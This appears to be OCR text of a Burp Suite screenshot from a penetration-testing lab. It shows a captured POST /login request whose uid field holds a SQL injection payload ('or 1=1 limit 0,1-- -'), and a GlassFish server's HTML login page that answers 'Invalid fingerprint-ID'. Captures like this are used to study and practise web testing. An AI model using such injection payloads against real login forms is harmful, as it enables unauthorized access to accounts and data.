 Send Cancel < ▼ > ▼ Target: http://10.129.227.226:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.227.226:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://10.129.227.226:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.227.226:8080/login
13 Cookie: session=eyJ1c2VyX2lkIjoiYWRtaW4ifQ.Ya9cyw.H9IhSYpzxNczHvnp0_P-9cGHFB8; JSESSIONID=
50719a668b3e11f5d39d3ffa4867
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 uid=a\'' or 1=1 limit 0,1-- -&auth_primary=test&auth_secondary=7574d9bec4b26f518435539ada4f2ac1
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition  5.0.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  5.0.1  Java/Private Build/1.8)
4 Content-Type: text/html;charset=ISO-8859-1
5 Connection: close
6 Content-Length: 1883
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
Secure Login
</title>
12 <link href="./resources/css/login.css" rel="stylesheet">
13
14 </head>
15 <body>
16
17 <script src="./resources/js/login.js">
</script>
18
19
20
21
22
23 <div class="alert">
24 <span class="closebtn" onclick="this.parentElement.style.display='none';">&times;</span>
25 Invalid fingerprint-ID
26 </div>
27
28
29
30 <form autocomplete="off" class="form" method="post" action="login">
31 <div class="control">
32 <h1>
33 Sign In
34 </h1>
35 </div>
36
37
38 <div class="control block-cube block-input">
39 <input type="text" name="uid" placeholder="Username" required="required">
40 <div class="bg-top">
41 <div class="bg-inner">
</div>
42 </div>
? Search... 0 matches
2,146 bytes | 37 millis
INSPECTOR